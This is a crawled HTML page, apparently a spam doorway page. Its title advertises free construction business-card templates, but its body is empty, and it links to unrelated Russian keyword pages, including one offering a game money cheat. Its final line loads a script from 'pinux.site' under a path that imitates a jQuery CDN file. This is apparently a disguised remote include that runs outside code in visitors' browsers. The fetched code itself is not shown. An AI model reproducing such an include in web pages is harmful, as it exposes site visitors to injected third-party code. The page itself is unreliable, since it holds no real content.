

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eixungoqu.joannekirkham.com/zt6p9h-vizitki-shablony-skachat-besplatno-po-stroitelstvu.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Визитки шаблоны скачать бесплатно по строительству - eixungoqu.joannekirkham.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eixungoqu.joannekirkham.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Визитки шаблоны скачать бесплатно по строительству</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zt6p9h-gost-8160-63.html">Гост 8160 63</a></li>
                                <li><a href="zt6p9h-kak-pishetsya-disney-po-angliyski.html">Как пишется дисней по английски</a></li>
                                <li><a href="zt6p9h-dogovor-na-kurera-skachat.html">Договор на курьера скачать</a></li>
                                <li><a href="zt6p9h-bizhuteriya-iz-provoloki-svoimi-rukami-shemy.html">Бижутерия из проволоки своими руками схемы</a></li>
                                <li><a href="zt6p9h-dogovor-obyazatelnogo-strahovaniya-otvetstvennosti.html">Договор обязательного страхования ответственности</a></li>
                                <li><a href="zt6p9h-ochen-ochen-tekst-pesni.html">Очень очень текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-xperia-novosti.html">Xperia новости</a></li>
                                            <li><a href="zt6p9h-solnce-na-nebe-vstaet-ozarilsya-nebosvod-minus.html">Солнце на небе встает озарился небосвод минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-ierodiakon-aleksiy-pisanyuk-kniga.html">Иеродиакон алексий писанюк книга</a></li>
                                            <li><a href="zt6p9h-skachat-chit-na-dengi-dlya-advans-rp.html">Скачать чит на деньги для адванс рп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-raspisanie-avtobusov-smolensk-russkaya-doroga.html">Расписание автобусов смоленск русская дорога</a></li>
                                            <li><a href="zt6p9h-diskografiya-5-seconds-of-summer.html">Дискография 5 seconds of summer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-chayka-61tc-469dv-shema.html">Чайка 61тц 469дв схема</a></li>
                                            <li><a href="zt6p9h-esenin-sbornik-stihov-skachat-epub.html">Есенин сборник стихов скачать epub</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
